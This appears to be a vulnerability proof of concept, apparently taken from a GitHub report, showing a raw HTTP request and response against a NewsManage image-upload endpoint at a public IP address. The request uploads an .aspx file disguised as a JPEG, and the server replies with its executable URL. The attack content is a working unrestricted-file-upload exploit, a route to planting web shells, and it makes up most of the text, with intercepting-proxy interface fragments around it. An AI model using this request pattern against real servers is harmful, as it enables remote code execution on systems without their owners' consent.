 POST http://180.101.184.169:8200/NewsManage/UploadNewsImg HTTP/1.1
Host: 180.101.184.169:8200
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept: */*
Referer: http://180.101.184.169:8200//NewsManage/UploadNewsImg
Accept-Encoding: gzip, deflate, br
Cookie: ASP.NET_SessionId=hbfbf3q4qw2vj2k4ybccqfzj
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfjKBvGWJbG07Z02r
Content-Length: 384
------WebKitFormBoundaryfjKBvGWJbG07Z02r
Content-Disposition: form-data; name="file"; filename="test.aspx"
Content-Type: image/jpeg
<%@ Page Language="C#" %>
<script runat="server">
protected void Page_Load(object sender, EventArgs e)
{
    Response.Write(111 + 111);
    System.IO.File.Delete(Request.PhysicalPath);
}
</script>
------WebKitFormBoundaryfjKBvGWJbG07Z02r--
Search
0 highlights
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 103
4 Cache-Control: private
5 Content-Type: application/json; charset=utf-8
6 Date: Tue, 19 Aug 2025 05:34:52 GMT
7 Server: Microsoft-IIS/10.0
8 X-Aspnet-Version: 4.0.30319
9 X-Aspnetmvc-Version: 5.2
10 X-Powered-By: ASP.NET
11
12 {
"imgurl":
"http://180.101.184.169:8200/UpLoad/News/2025819133452.aspx",
"errorMsg":"",
"returnFlag":true
}
Search
0 highlights
Reques
Reques
Reques
Reques
Respon